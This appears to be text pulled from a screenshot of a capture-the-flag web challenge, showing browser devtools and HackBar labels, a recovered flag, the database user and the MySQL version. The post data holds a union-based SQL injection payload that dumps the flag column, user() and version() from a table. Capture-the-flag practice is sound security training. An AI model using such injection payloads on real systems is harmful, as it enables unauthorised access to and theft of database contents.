 Math English Chinese
flag{ffe52accdb114a87931e3aad7310c000} root@localhost 5.1.73
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT
Post Data
id=-1' union select 1,skctf_flag,user(),version() from fl4g#